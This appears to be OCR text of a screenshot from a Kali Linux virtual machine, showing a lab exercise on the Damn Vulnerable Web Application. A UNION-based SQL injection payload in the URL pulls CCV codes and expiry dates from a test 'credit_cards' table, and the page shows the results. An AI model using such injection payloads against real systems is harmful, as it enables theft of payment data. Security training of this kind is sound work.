 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:58
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+ccv%2C+Expiration+FROM+owasp10.credit_cards&Submit=Submit#
Hack The Box :: Startin... My Dashboard - Micro... Natural Language Und... BuiltWith API Overview My products | WhoisX... Setting your API keys : ... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select ccv, Expiration FROM owasp10.credit_cards
First name: admin
Surname: admin
ID: 1 UNION select ccv, Expiration FROM owasp10.credit_cards
First name: 745
Surname: 2012-03-01
ID: 1 UNION select ccv, Expiration FROM owasp10.credit_cards
First name: 722
Surname: 2015-04-01
ID: 1 UNION select ccv, Expiration FROM owasp10.credit_cards
First name: 461
Surname: 2016-03-01
ID: 1 UNION select ccv, Expiration FROM owasp10.credit_cards
First name: 230
Surname: 2017-06-01
ID: 1 UNION select ccv, Expiration FROM owasp10.credit_cards
First name: 627
Surname: 2018-11-01